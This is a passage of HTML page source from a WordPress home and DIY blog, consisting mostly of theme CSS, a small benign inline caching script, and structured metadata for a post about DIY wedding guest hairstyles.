			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The top 25 Ideas About Wedding Guest Hairstyles Diy",
    "description": "The top 25 Ideas About Wedding Guest Hairstyles Diy .Every bride-to-be dreams concerning having her finest&hellip;",
    "datePublished": "2021-08-04",
    "datemodified": "2021-08-04",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/wedding-guest-hairstyles-diy-2\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Wedding Guest Hairstyles Diy Luxury 20 Diy Wedding Hairstyles with Tutorials to Try On Your-753133.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/diy-craft\/",
                "name": "DIY Craft"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/diy-craft\/diy-hair-ideas\/",
                "name": "DIY Hair Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/wedding-guest-hairstyles-diy-2\/",
                "name": "The top 25 Ideas About Wedding Guest Hairstyles Diy"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-63870 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
